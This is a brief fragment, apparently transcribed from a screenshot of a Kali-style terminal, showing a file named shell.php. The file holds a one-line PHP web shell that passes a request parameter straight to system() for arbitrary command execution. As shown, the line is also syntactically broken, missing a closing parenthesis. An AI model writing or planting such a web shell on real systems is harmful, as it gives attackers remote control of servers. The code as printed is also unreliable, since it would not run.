 ┌──(ivan㉿ivan)-[~/Desktop]
└─$ cat shell.php
<?php system($_REQUEST["cmd"]; ?>